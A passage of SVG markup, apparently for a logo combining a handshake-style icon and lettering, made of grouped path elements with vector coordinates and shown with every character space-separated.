             < p a t h   i d = " p a t h 1 2 4 4 "   c l a s s = " f i l 2 "   d = " M 5 . 6 2   7 . 8 2 c - 0 . 1 2 , 0   - 0 . 2 2 , - 0 . 1   - 0 . 2 2 , - 0 . 2 2   0 , - 0 . 0 1   0 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 4   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 6 , 0 . 0 5   - 0 . 1 1 , 0 . 0 5   - 0 . 0 3 , 0   - 0 . 0 5 , - 0 . 0 1   - 0 . 0 8 , - 0 . 0 2   - 0 . 1 2 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4   - 0 . 1 2 , - 0 . 1 8   0 , 0   0 , - 0 . 0 2   0 , - 0 . 0 2 l - 0 . 0 1   - 0 . 0 1   - 0 . 0 1   0 c - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 4 , 0 . 0 2   - 0 . 0 8 , 0 . 0 4   - 0 . 1 1 , 0 . 0 4   - 0 . 0 2 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 6 , - 0 . 0 2   - 0 . 1 8 , - 0 . 0 6   - 0 . 1 6 , - 0 . 2 3   - 0 . 1 5 , - 0 . 2 7   0 , - 0 . 0 1   0 , - 0 . 0 2   - 0 . 0 1 , - 0 . 0 3 l - 0 . 0 2   0   - 0 . 0 1   0 . 0 1 c - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 2 , 0 . 0 5   - 0 . 1 , 0   - 0 . 1 8 , - 0 . 0 8   - 0 . 1 8 , - 0 . 1 8   0 , - 0 . 1   0 . 0 8 , - 0 . 1 8   0 . 1 8 , - 0 . 1 8   0 . 0 9 , 0   0 . 1 6 , 0 . 0 7   0 . 1 7 , 0 . 1 6 l 0 . 0 1   0 . 0 4   0 . 0 3   - 0 . 0 4 c 0 , 0   0 . 0 7 , - 0 . 1 1   0 . 2 , - 0 . 1 1   0 . 0 3 , 0   0 . 0 6 , 0 . 0 1   0 . 0 8 , 0 . 0 1   0 . 1 1 , 0 . 0 3   0 . 1 3 , 0 . 1 3   0 . 1 3 , 0 . 1 7   0 , 0 . 0 2   0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 2   0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 2 , - 0 . 0 1   0 . 0 2 , - 0 . 0 2   0 . 0 6 , - 0 . 0 5   0 . 1 3 , - 0 . 0 5   0 . 0 3 , 0   0 . 0 6 , 0 . 0 1   0 . 1 , 0 . 0 2   0 . 1 7 , 0 . 0 7   0 . 0 9 , 0 . 2 9   0 . 0 9 , 0 . 2 9   - 0 . 0 2 , 0 . 0 3   - 0 . 0 2 , 0 . 0 5   0 , 0 . 0 6 l 0 . 0 1   0   0   0 c 0 . 0 1 , 0   0 . 0 2 , 0   0 . 0 3 , - 0 . 0 1   0 . 0 2 , 0   0 . 0 6 , - 0 . 0 2   0 . 0 9 , - 0 . 0 2   0 . 1 3 , 0   0 . 2 3 , 0 . 1 1   0 . 2 3 , 0 . 2 3   0 , 0 . 1 3   - 0 . 1 , 0 . 2 3   - 0 . 2 3 , 0 . 2 3 l 0   0 z m 1 . 7 7   - 1 . 0 2 c - 0 . 2 8 , - 0 . 2 4   - 0 . 9 1 , - 0 . 8   - 1 . 0 8 , - 0 . 9 3   - 0 . 1 , - 0 . 0 7   - 0 . 1 7 , - 0 . 1 1   - 0 . 2 3 , - 0 . 1 3   - 0 . 0 3 , - 0 . 0 1   - 0 . 0 7 , - 0 . 0 2   - 0 . 1 1 , - 0 . 0 2   - 0 . 0 5 , 0   - 0 . 0 9 , 0 . 0 1   - 0 . 1 4 , 0 . 0 3   - 0 . 1 2 , 0 . 0 3   - 0 . 2 2 , 0 . 1 2   - 0 . 3 3 , 0 . 2 1 l - 0 . 0 1   0 c - 0 . 1 , 0 . 0 8   - 0 . 2 , 0 . 1 6   - 0 . 2 8 , 0 . 1 8   - 0 . 0 4 , 0 . 0 1   - 0 . 0 7 , 0 . 0 1   - 0 . 1 1 , 0 . 0 1   - 0 . 0 9 , 0   - 0 . 1 6 , - 0 . 0 3   - 0 . 1 9 , - 0 . 0 6   0 , - 0 . 0 1   0 , - 0 . 0 2   0 . 0 1 , - 0 . 0 3 l 0   - 0 . 0 1   0 . 2 4   - 0 . 2 6 c 0 . 1 9 , - 0 . 1 9   0 . 3 7 , - 0 . 3 7   0 . 7 8 , - 0 . 3 8 l 0 . 0 2   0 c 0 . 2 6 , 0   0 . 5 1 , 0 . 1 2   0 . 5 4 , 0 . 1 3   0 . 2 4 , 0 . 1 2   0 . 4 9 , 0 . 1 8   0 . 7 5 , 0 . 1 8   0 . 2 6 , 0   0 . 5 2 , - 0 . 0 7   0 . 8 1 , - 0 . 2   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 7 , - 0 . 0 5   - 0 . 1 , - 0 . 0 7   - 0 . 2 4 , 0 . 1 1   - 0 . 4 8 , 0 . 1 6   - 0 . 7 1 , 0 . 1 6   - 0 . 2 3 , 0   - 0 . 4 7 , - 0 . 0 6   - 0 . 6 9 , - 0 . 1 7   - 0 . 0 1 , 0   - 0 . 3 , - 0 . 1 4   - 0 . 5 9 , - 0 . 1 4 l - 0 . 0 3   0 c - 0 . 3 4 , 0 . 0 1   - 0 . 5 4 , 0 . 1 4   - 0 . 6 7 , 0 . 2 4   - 0 . 1 3 , 0 . 0 1   - 0 . 2 4 , 0 . 0 4   - 0 . 3 4 , 0 . 0 7   - 0 . 0 9 , 0 . 0 2   - 0 . 1 6 , 0 . 0 4   - 0 . 2 3 , 0 . 0 4   - 0 . 0 4 , 0   - 0 . 0 9 , 0   - 0 . 0 9 , 0   - 0 . 0 9 , 0   - 0 . 5 2 , - 0 . 1 1   - 0 . 8 6 , - 0 . 2 4   - 0 . 0 3 , 0 . 0 3   - 0 . 0 7 , 0 . 0 5   - 0 . 1 , 0 . 0 8   0 . 3 5 , 0 . 1 4   0 . 7 9 , 0 . 2 6   0 . 9 3 , 0 . 2 7   0 . 0 3 , 0   0 . 0 7 , 0 . 0 1   0 . 1 2 , 0 . 0 1   0 . 0 9 , 0   0 . 1 7 , - 0 . 0 3   0 . 2 6 , - 0 . 0 5   0 . 0 5 , - 0 . 0 2   0 . 1 1 , - 0 . 0 4   0 . 1 7 , - 0 . 0 5 l - 0 . 0 5   0 . 0 5   - 0 . 2 4   0 . 2 7 c - 0 . 0 2 , 0 . 0 2   - 0 . 0 6 , 0 . 0 7   - 0 . 0 4 , 0 . 1 3   0 . 0 2 , 0 . 0 3   0 . 0 4 , 0 . 0 5   0 . 0 7 , 0 . 0 8   0 . 0 6 , 0 . 0 4   0 . 1 6 , 0 . 0 6   0 . 2 6 , 0 . 0 6   0 . 0 4 , 0   0 . 0 7 , 0   0 . 1 1 , - 0 . 0 1   0 . 1 , - 0 . 0 2   0 . 2 1 , - 0 . 1 1   0 . 3 2 , - 0 . 2   0 . 1 , - 0 . 0 7   0 . 2 2 , - 0 . 1 6   0 . 3 3 , - 0 . 1 9   0 . 0 2 , - 0 . 0 1   0 . 0 6 , - 0 . 0 1   0 . 0 8 , - 0 . 0 1 l 0 . 0 3   0 c 0 . 0 6 , 0 . 0 1   0 . 1 3 , 0 . 0 3   0 . 2 4 , 0 . 1 1   0 . 2 1 , 0 . 1 6   1 . 1 , 0 . 9 4   1 . 1 1 , 0 . 9 5   0 , 0   0 . 0 6 , 0 . 0 5   0 . 0 6 , 0 . 1 3   - 0 . 0 1 , 0 . 0 5   - 0 . 0 3 , 0 . 0 9   - 0 . 0 7 , 0 . 1 1   - 0 . 0 4 , 0 . 0 3   - 0 . 0 8 , 0 . 0 4   - 0 . 1 2 , 0 . 0 4   - 0 . 0 6 , 0   - 0 . 1 , - 0 . 0 3   - 0 . 1 1 , - 0 . 0 3   0 , - 0 . 0 1   - 0 . 3 1 , - 0 . 2 9   - 0 . 4 2 , - 0 . 3 8   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 3   - 0 . 0 5 , - 0 . 0 3   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 2   - 0 . 0 2 , 0 . 0 2   0 . 0 1 , 0 . 0 5   0 . 0 3 , 0 . 0 7 l 0 . 3 6   0 . 3 6 c 0 , 0   0 . 0 4 , 0 . 0 4   0 . 0 5 , 0 . 1   0 , 0 . 0 6   - 0 . 0 3 , 0 . 1 1   - 0 . 0 9 , 0 . 1 5   - 0 . 0 4 , 0 . 0 2   - 0 . 0 8 , 0 . 0 4   - 0 . 1 3 , 0 . 0 4   - 0 . 0 5 , 0   - 0 . 0 9 , - 0 . 0 2   - 0 . 1 , - 0 . 0 3 l - 0 . 0 5   - 0 . 0 5 c - 0 . 0 9 , - 0 . 1   - 0 . 1 9 , - 0 . 1 9   - 0 . 2 6 , - 0 . 2 5   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 4 , - 0 . 0 4   - 0 . 0 6 , - 0 . 0 4   - 0 . 0 1 , 0   - 0 . 0 2 , 0 . 0 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 2   0 . 0 1 , 0 . 0 5   0 . 0 1 , 0 . 0 1   0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 2 l 0 . 2 6   0 . 3 c 0 , 0   0 . 0 5 , 0 . 0 6   0 , 0 . 1 2 l 0   0 . 0 1   - 0 . 0 3   0 . 0 3 c - 0 . 0 4 , 0 . 0 3   - 0 . 1 , 0 . 0 3   - 0 . 1 3 , 0 . 0 3   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0   - 0 . 0 3 , 0   - 0 . 0 4 , - 0 . 0 1   - 0 . 0 5 , - 0 . 0 2 l 0   - 0 . 0 1 c - 0 . 0 2 , - 0 . 0 1   - 0 . 1 5 , - 0 . 1 4   - 0 . 2 6 , - 0 . 2 4   - 0 . 0 2 , - 0 . 0 1   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 5 , - 0 . 0 2   - 0 . 0 1 , 0   - 0 . 0 2 , 0   - 0 . 0 3 , 0 . 0 1   - 0 . 0 2 , 0 . 0 2   0 . 0 2 , 0 . 0 6   0 . 0 3 , 0 . 0 7 l 0 . 2 2   0 . 2 5 c 0 , 0   0 , 0   - 0 . 0 1 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 3 , 0 . 0 4   - 0 . 1 1 , 0 . 0 5 l - 0 . 0 4   0 c - 0 . 0 8 , 0   - 0 . 1 7 , - 0 . 0 4   - 0 . 2 1 , - 0 . 0 7   0 . 0 2 , - 0 . 0 4   0 . 0 3 , - 0 . 0 9   0 . 0 3 , - 0 . 1 4   0 , - 0 . 1 8   - 0 . 1 5 , - 0 . 3 3   - 0 . 3 4 , - 0 . 3 3 l - 0 . 0 1   0 c 0 . 0 1 , - 0 . 0 9   0 , - 0 . 2 4   - 0 . 1 7 , - 0 . 3 1   - 0 . 0 4 , - 0 . 0 2   - 0 . 0 9 , - 0 . 0 3   - 0 . 1 4 , - 0 . 0 3   - 0 . 0 3 , 0   - 0 . 0 7 , 0   - 0 . 1 , 0 . 0 1   - 0 . 0 3 , - 0 . 0 6   - 0 . 0 9 , - 0 . 1 1   - 0 . 1 6 , - 0 . 1 4   - 0 . 0 4 , 0   - 0 . 0 7 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 1   - 0 . 0 6 , 0   - 0 . 1 3 , 0 . 0 2   - 0 . 1 8 , 0 . 0 6   - 0 . 0 6 , - 0 . 0 6   - 0 . 1 4 , - 0 . 1   - 0 . 2 2 , - 0 . 1   - 0 . 0 7 , 0   - 0 . 1 4 , 0 . 0 3   - 0 . 2 , 0 . 0 8   - 0 . 0 7 , - 0 . 0 6   - 0 . 3 5 , - 0 . 2 3   - 1 . 0 8 , - 0 . 4   - 0 . 0 4 , - 0 . 0 1   - 0 . 1 2 , - 0 . 0 3   - 0 . 1 7 , - 0 . 0 5   - 0 . 0 1 , 0 . 0 4   - 0 . 0 1 , 0 . 0 9   - 0 . 0 2 , 0 . 1 3   0 , 0   0 . 1 4 , 0 . 0 3   0 . 1 7 , 0 . 0 3   0 . 7 5 , 0 . 1 7   1 , 0 . 3 5   1 . 0 4 , 0 . 3 8   - 0 . 0 1 , 0 . 0 3   - 0 . 0 2 , 0 . 0 7   - 0 . 0 2 , 0 . 1 1   0 , 0 . 1 5   0 . 1 3 , 0 . 2 8   0 . 2 8 , 0 . 2 8   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 5 , 0   0 . 0 3 , 0 . 1 1   0 . 1 , 0 . 2   0 . 2 2 , 0 . 2 4   0 . 0 3 , 0 . 0 1   0 . 0 6 , 0 . 0 2   0 . 1 , 0 . 0 2   0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , - 0 . 0 1   0 . 0 2 , 0 . 0 6   0 . 0 7 , 0 . 1 2   0 . 1 8 , 0 . 1 7   0 . 0 4 , 0 . 0 1   0 . 0 7 , 0 . 0 2   0 . 1 1 , 0 . 0 2   0 . 0 3 , 0   0 . 0 6 , 0   0 . 0 9 , - 0 . 0 2   0 . 0 5 , 0 . 1 3   0 . 1 7 , 0 . 2 1   0 . 3 , 0 . 2 1   0 . 0 9 , 0   0 . 1 8 , - 0 . 0 3   0 . 2 4 , - 0 . 1   0 . 0 6 , 0 . 0 3   0 . 1 7 , 0 . 0 8   0 . 2 8 , 0 . 0 8   0 . 0 2 , 0   0 . 0 3 , 0   0 . 0 4 , 0   0 . 1 2 , - 0 . 0 1   0 . 1 7 , - 0 . 0 6   0 . 2 , - 0 . 0 9   0 , - 0 . 0 1   0 , - 0 . 0 1   0 . 0 1 , - 0 . 0 2   0 . 0 2 , 0 . 0 1   0 . 0 5 , 0 . 0 1   0 . 0 9 , 0 . 0 1   0 . 0 6 , 0   0 . 1 2 , - 0 . 0 2   0 . 1 8 , - 0 . 0 6   0 . 0 6 , - 0 . 0 5   0 . 1 , - 0 . 1 1   0 . 1 1 , - 0 . 1 6 l 0   0 c 0 . 0 2 , 0   0 . 0 4 , 0 . 0 1   0 . 0 6 , 0 . 0 1   0 . 0 7 , 0   0 . 1 3 , - 0 . 0 2   0 . 1 9 , - 0 . 0 6   0 . 1 1 , - 0 . 0 8   0 . 1 3 , - 0 . 1 8   0 . 1 3 , - 0 . 2 4   0 . 0 2 , 0   0 . 0 5 , 0   0 . 0 6 , 0   0 . 0 6 , 0   0 . 1 3 , - 0 . 0 2   0 . 1 8 , - 0 . 0 5   0 . 0 7 , - 0 . 0 5   0 . 1 2 , - 0 . 1 2   0 . 1 2 , - 0 . 2   0 , - 0 . 0 5   - 0 . 0 1 , - 0 . 1 1   - 0 . 0 4 , - 0 . 1 6   0 . 2 , - 0 . 0 8   0 . 6 4 , - 0 . 2 4   1 . 1 6 , - 0 . 3 6   0 , - 0 . 0 4   0 , - 0 . 0 9   - 0 . 0 1 , - 0 . 1 2   - 0 . 6 4 , 0 . 1 4   - 1 . 1 1 , 0 . 3 4   - 1 . 2 3 , 0 . 4 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 4 6 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 4 8 "   c l a s s = " f i l 2 "   d = " M 1 8 . 3 9   6 . 1 5 c - 0 . 0 5 , 0 . 0 7   - 0 . 1 2 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 1 , 0   - 0 . 1 7 , - 0 . 0 3   - 0 . 2 2 , - 0 . 1   - 0 . 0 5 , - 0 . 0 6   - 0 . 0 8 , - 0 . 1 6   - 0 . 0 8 , - 0 . 2 9   0 , - 0 . 1 2   0 . 0 3 , - 0 . 2 2   0 . 0 8 , - 0 . 2 8   0 . 0 5 , - 0 . 0 7   0 . 1 2 , - 0 . 1   0 . 2 2 , - 0 . 1   0 . 0 9 , 0   0 . 1 6 , 0 . 0 3   0 . 2 1 , 0 . 1   0 . 0 5 , 0 . 0 6   0 . 0 8 , 0 . 1 6   0 . 0 8 , 0 . 2 8   0 , 0 . 1 3   - 0 . 0 3 , 0 . 2 3   - 0 . 0 8 , 0 . 2 9 l 0   0 z m 0 . 2 6   - 0 . 7 5 c - 0 . 1 , - 0 . 1 3   - 0 . 2 6 , - 0 . 2   - 0 . 4 7 , - 0 . 2   - 0 . 2 2 , 0   - 0 . 3 8 , 0 . 0 7   - 0 . 4 8 , 0 . 2   - 0 . 1 1 , 0 . 1 3   - 0 . 1 6 , 0 . 2 9   - 0 . 1 6 , 0 . 4 6   0 , 0 . 1 9   0 . 0 5 , 0 . 3 4   0 . 1 6 , 0 . 4 7   0 . 1 , 0 . 1 3   0 . 2 6 , 0 . 2   0 . 4 8 , 0 . 2   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 7   0 . 4 7 , - 0 . 2   0 . 1 1 , - 0 . 1 3   0 . 1 6 , - 0 . 2 8   0 . 1 6 , - 0 . 4 7   0 , - 0 . 1 7   - 0 . 0 5 , - 0 . 3 3   - 0 . 1 6 , - 0 . 4 6 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 5 0 " >  
           < p a t h   i d = " p a t h 1 2 5 2 "   c l a s s = " f i l 2 "   d = " M 1 5 . 8 1   6 c - 0 . 0 1 , 0 . 1 1   - 0 . 0 4 , 0 . 1 8   - 0 . 1 , 0 . 2 3   - 0 . 0 6 , 0 . 0 4   - 0 . 1 2 , 0 . 0 6   - 0 . 2 , 0 . 0 6   - 0 . 0 4 , 0   - 0 . 0 8 , - 0 . 0 1   - 0 . 1 1 , - 0 . 0 4   - 0 . 0 3 , - 0 . 0 2   - 0 . 0 4 , - 0 . 0 7   - 0 . 0 4 , - 0 . 1 2   0 , - 0 . 0 6   0 . 0 2 , - 0 . 1 1   0 . 0 7 , - 0 . 1 4   0 . 0 3 , - 0 . 0 2   0 . 0 8 , - 0 . 0 3   0 . 1 5 , - 0 . 0 4 l 0 . 0 8   - 0 . 0 2 c 0 . 0 3 , - 0 . 0 1   0 . 0 6 , - 0 . 0 2   0 . 0 8 , - 0 . 0 2   0 . 0 3 , - 0 . 0 1   0 . 0 5 , - 0 . 0 2   0 . 0 7 , - 0 . 0 3 l 0   0 . 1 2   0   0 z m 0 . 1 6   - 0 . 7 1 c - 0 . 1 , - 0 . 0 6   - 0 . 2 3 , - 0 . 0 8   - 0 . 3 6 , - 0 . 0 8   - 0 . 2 1 , 0   - 0 . 3 6 , 0 . 0 5   - 0 . 4 5 , 0 . 1 6   - 0 . 0 5 , 0 . 0 7   - 0 . 0 8 , 0 . 1 6   - 0 . 0 9 , 0 . 2 7 l 0 . 3 1   0 c 0 . 0 1 , - 0 . 0 5   0 . 0 3 , - 0 . 0 9   0 . 0 5 , - 0 . 1 1   0 . 0 3 , - 0 . 0 4   0 . 0 9 , - 0 . 0 6   0 . 1 7 , - 0 . 0 6   0 . 0 7 , 0   0 . 1 2 , 0 . 0 1   0 . 1 6 , 0 . 0 3   0 . 0 3 , 0 . 0 2   0 . 0 5 , 0 . 0 5   0 . 0 5 , 0 . 1   0 , 0 . 0 5   - 0 . 0 2 , 0 . 0 8   - 0 . 0 7 , 0 . 1   - 0 . 0 3 , 0 . 0 1   - 0 . 0 7 , 0 . 0 2   - 0 . 1 3 , 0 . 0 2 l - 0 . 1 1   0 . 0 2 c - 0 . 1 3 , 0 . 0 1   - 0 . 2 3 , 0 . 0 4   - 0 . 2 9 , 0 . 0 8   - 0 . 1 2 , 0 . 0 7   - 0 . 1 8 , 0 . 1 8   - 0 . 1 8 , 0 . 3 3   0 , 0 . 1 2   0 . 0 3 , 0 . 2 1   0 . 1 1 , 0 . 2 8   0 . 0 8 , 0 . 0 6   0 . 1 7 , 0 . 0 9   0 . 2 8 , 0 . 1   0 . 7 1 , 0 . 0 3   0 . 7 1 , - 0 . 3 8   0 . 7 1 , - 0 . 4 6 l 0   - 0 . 4 7 c 0 , - 0 . 1 6   - 0 . 0 5 , - 0 . 2 6   - 0 . 1 6 , - 0 . 3 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 5 4 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 5 6 "   c l a s s = " f i l 2 "   d = " M 1 4 . 3 5   5 . 4 9 c 0 . 0 8 , 0   0 . 1 4 , 0 . 0 2   0 . 1 8 , 0 . 0 7   0 . 0 2 , 0 . 0 4   0 . 0 4 , 0 . 0 8   0 . 0 5 , 0 . 1 2 l 0 . 3 5   0 c - 0 . 0 2 , - 0 . 1 7   - 0 . 0 8 , - 0 . 3   - 0 . 1 9 , - 0 . 3 7   - 0 . 1 , - 0 . 0 7   - 0 . 2 4 , - 0 . 1   - 0 . 4 , - 0 . 1   - 0 . 2 , 0   - 0 . 3 5 , 0 . 0 6   - 0 . 4 6 , 0 . 1 8   - 0 . 1 1 , 0 . 1 2   - 0 . 1 6 , 0 . 2 8   - 0 . 1 6 , 0 . 5   0 , 0 . 1 9   0 . 0 5 , 0 . 3 4   0 . 1 5 , 0 . 4 6   0 . 1 , 0 . 1 2   0 . 2 5 , 0 . 1 8   0 . 4 6 , 0 . 1 8   0 . 2 1 , 0   0 . 3 7 , - 0 . 0 7   0 . 4 8 , - 0 . 2 2   0 . 0 7 , - 0 . 0 9   0 . 1 1 , - 0 . 1 8   0 . 1 1 , - 0 . 2 8 l - 0 . 3 5   0 c 0 , 0 . 0 7   - 0 . 0 2 , 0 . 1 2   - 0 . 0 6 , 0 . 1 6   - 0 . 0 3 , 0 . 0 4   - 0 . 0 9 , 0 . 0 7   - 0 . 1 7 , 0 . 0 7   - 0 . 1 1 , 0   - 0 . 1 9 , - 0 . 0 5   - 0 . 2 3 , - 0 . 1 6   - 0 . 0 3 , - 0 . 0 5   - 0 . 0 4 , - 0 . 1 3   - 0 . 0 4 , - 0 . 2 2   0 , - 0 . 0 9   0 . 0 1 , - 0 . 1 7   0 . 0 4 , - 0 . 2 3   0 . 0 4 , - 0 . 1 1   0 . 1 2 , - 0 . 1 6   0 . 2 4 , - 0 . 1 6 l 0   0 z m 0   0 l 0   0   0   0 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 5 8 " >  
           < p a t h   i d = " p a t h 1 2 6 0 "   c l a s s = " f i l 2 "   d = " M 1 3 . 6 2   5 . 2 1 c - 0 . 7 2 , 0   - 0 . 6 8 , 0 . 6 4   - 0 . 6 8 , 0 . 6 4 l 0   0 . 6 5   0 . 3 3   0   0   - 0 . 6 1 c 0 , - 0 . 1   0 . 0 1 , - 0 . 1 8   0 . 0 4 , - 0 . 2 2   0 . 0 5 , - 0 . 0 9   0 . 1 3 , - 0 . 1 3   0 . 2 6 , - 0 . 1 3 l 0 . 0 4   0 c 0 . 0 2 , 0   0 . 0 4 , 0   0 . 0 6 , 0 l 0   - 0 . 3 3 c - 0 . 0 2 , 0   - 0 . 0 3 , 0   - 0 . 0 3 , - 0 . 0 1   0 , 0 . 0 1   - 0 . 0 1 , 0 . 0 1   - 0 . 0 2 , 0 . 0 1 z " / >  
         < / g >  
         < g   i d = " g 1 2 6 2 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 6 4 "   c l a s s = " f i l 2 "   d = " M 1 1 . 9 8   5 . 5 5 c 0 . 0 5 , - 0 . 0 5   0 . 1 1 , - 0 . 0 7   0 . 2 , - 0 . 0 7   0 . 0 7 , 0   0 . 1 4 , 0 . 0 2   0 . 1 9 , 0 . 0 6   0 . 0 5 , 0 . 0 5   0 . 0 8 , 0 . 1 1   0 . 0 9 , 0 . 2 l - 0 . 5 6   0 c 0 , - 0 . 0 8   0 . 0 3 , - 0 . 1 4   0 . 0 8 , - 0 . 1 9 l 0   0 z m 0 . 4 4   0 . 6 1 c - 0 . 0 1 , 0 . 0 2   - 0 . 0 3 , 0 . 0 3   - 0 . 0 4 , 0 . 0 5   - 0 . 0 5 , 0 . 0 4   - 0 . 1 1 , 0 . 0 5   - 0 . 1 8 , 0 . 0 5   - 0 . 0 7 , 0   - 0 . 1 3 , - 0 . 0 1   - 0 . 1 8 , - 0 . 0 4   - 0 . 0 8 , - 0 . 0 5   - 0 . 1 3 , - 0 . 1 4   - 0 . 1 3 , - 0 . 2 6 l 0 . 9   0 c 0 , - 0 . 1 1   0 , - 0 . 1 9   - 0 . 0 1 , - 0 . 2 5   - 0 . 0 1 , - 0 . 1   - 0 . 0 4 , - 0 . 1 9   - 0 . 0 9 , - 0 . 2 6   - 0 . 0 6 , - 0 . 0 8   - 0 . 1 3 , - 0 . 1 4   - 0 . 2 2 , - 0 . 1 8   - 0 . 0 8 , - 0 . 0 4   - 0 . 1 8 , - 0 . 0 6   - 0 . 2 9 , - 0 . 0 6   - 0 . 1 8 , 0   - 0 . 3 3 , 0 . 0 6   - 0 . 4 5 , 0 . 1 7   - 0 . 1 1 , 0 . 1 2   - 0 . 1 7 , 0 . 2 8   - 0 . 1 7 , 0 . 5   0 , 0 . 2 3   0 . 0 6 , 0 . 3 9   0 . 1 9 , 0 . 5   0 . 1 3 , 0 . 1   0 . 2 7 , 0 . 1 5   0 . 4 4 , 0 . 1 5   0 . 2 , 0   0 . 3 6 , - 0 . 0 6   0 . 4 7 , - 0 . 1 9   0 . 0 6 , - 0 . 0 6   0 . 1 , - 0 . 1 2   0 . 1 1 , - 0 . 1 9 l - 0 . 3 5   0   0   0 . 0 1 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 6 6 " >  
           < p a t h   i d = " p a t h 1 2 6 8 "   c l a s s = " f i l 2 "   d = " M 1 1 . 4 3   6 . 5 l - 0 . 3   0   0   - 0 . 7 6 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 2 3   - 0 . 2 2 , - 0 . 2 3   - 0 . 1 3 , 0   - 0 . 2 3 , 0 . 0 9   - 0 . 2 3 , 0 . 2 3 l 0   0 . 7 6   - 0 . 3   0   0   - 0 . 7 6 c 0 , - 0 . 0 7   - 0 . 0 2 , - 0 . 2 3   - 0 . 2 1 , - 0 . 2 3   - 0 . 1 4 , 0   - 0 . 2 3 , 0 . 0 9   - 0 . 2 3 , 0 . 2 3 l 0   0 . 7 6   - 0 . 3   0   0   - 0 . 7 5 c 0 , - 0 . 3 1   0 . 2 , - 0 . 5 4   0 . 5 2 , - 0 . 5 4   0 . 1 6 , 0   0 . 2 9 , 0 . 0 6   0 . 3 7 , 0 . 1 7   0 . 0 9 , - 0 . 1   0 . 2 3 , - 0 . 1 7   0 . 3 8 , - 0 . 1 7   0 . 3 2 , 0   0 . 5 2 , 0 . 2 2   0 . 5 2 , 0 . 5 4 l 0   0 . 7 5   0   0 z " / >  
         < / g >  
         < g   i d = " g 1 2 7 0 " >  
           < g >  
             < p a t h   i d = " p a t h 1 2 7 2 "   c l a s s = " f i l 2 "   d = " M 1 7 . 0 5   6 . 1 6 c - 0 . 0 4 , 0 . 0 7   - 0 . 1 1 , 0 . 1   - 0 . 2 1 , 0 . 1   - 0 . 0 9 , 0   - 0 . 1 6 , - 0 . 0 4   - 0 . 2 , - 0 . 1 1   - 0 . 0 5 , - 0 . 0 7   - 0 . 0 7 , - 0 . 1 7   - 0 . 0 7 , - 0 . 2 8   0 , - 0 . 1 1   0 . 0 2 , - 0 . 2   0 . 0 7 , - 0 . 2 7   0 . 0 4 , - 0 . 0 7   0 . 1 1 , - 0 . 1 1   0 . 2 1 , - 0 . 1 1   0 . 0 6 , 0   0 . 1 1 , 0 . 0 2   0 . 1 6 , 0 . 0 6   0 . 0 8 , 0 . 0 7   0 . 1 2 , 0 . 1 8   0 . 1 2 , 0 . 3 3   - 0 . 0 1 , 0 . 1 2   - 0 . 0 3 , 0 . 2 1   - 0 . 0 8 , 0 . 2 8 l 0   0 z m 0 . 4   - 1 . 3 5 c 0 , 0   - 0 . 3 4 , - 0 . 0 3   - 0 . 3 4 , 0 . 2 3 l 0   0 . 3 5 c - 0 . 0 3 , - 0 . 0 5   - 0 . 0 8 , - 0 . 1   - 0 . 1 4 , - 0 . 1 3   - 0 . 0 6 , - 0 . 0 4   - 0 . 1 2 , - 0 . 0 5   - 0 . 2 , - 0 . 0 5   - 0 . 1 6 , 0   - 0 . 3 , 0 . 0 6   - 0 . 3 9 , 0 . 1 8   - 0 . 1 , 0 . 1 2   - 0 . 1 5 , 0 . 3   - 0 . 1 5 , 0 . 5 1   0 , 0 . 1 8   0 . 0 5 , 0 . 3 3   0 . 1 5 , 0 . 4 5   0 . 1 , 0 . 1 2   0 . 2 9 , 0 . 1 7   0 . 4 6 , 0 . 1 7   0 . 6 1 , 0   0 . 6 , - 0 . 5 2   0 . 6 , - 0 . 5 2 l 0 . 0 1   - 1 . 1 9 z " / >  
           < / g >  
         < / g >  
         < g   i d = " g 1 2 7 4 " >  
           < g >  
